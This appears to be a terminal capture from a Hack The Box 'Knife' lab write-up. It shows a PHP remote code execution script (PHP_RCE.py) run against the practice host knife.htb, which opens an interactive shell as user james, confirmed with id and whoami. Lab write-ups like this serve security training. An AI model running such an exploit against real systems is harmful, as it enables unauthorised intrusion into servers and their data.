 ┌──(kali㉿kali)-[~/Desktop/HTB/Knife/exploits]
└─$ python3 PHP_RCE.py
Enter the full host url:
http://knife.htb
Interactive shell is opened on http://knife.htb
Can't acces tty; job crontol turned off.
$ id
uid=1000(james) gid=1000(james) groups=1000(james)
$ whoami
james